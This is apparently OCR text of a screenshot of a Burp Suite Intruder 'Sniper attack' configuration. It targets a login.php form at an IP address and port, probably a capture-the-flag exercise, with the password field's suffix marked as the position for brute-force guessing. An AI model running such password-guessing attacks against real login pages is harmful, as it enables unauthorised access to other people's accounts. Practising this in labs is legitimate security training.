 Sniper attack
Start attack
Target http://61.147.171.103:62000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: 61.147.171.103:62000
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.103:62000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
11 Referer: http://61.147.171.103:62000/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i39rcbg4ujg8f00lm8c0rbabp4
14 Connection: keep-alive
15
16 username=zhangwei&password=zhangwei§123§
Payloads
Resource pool
Settings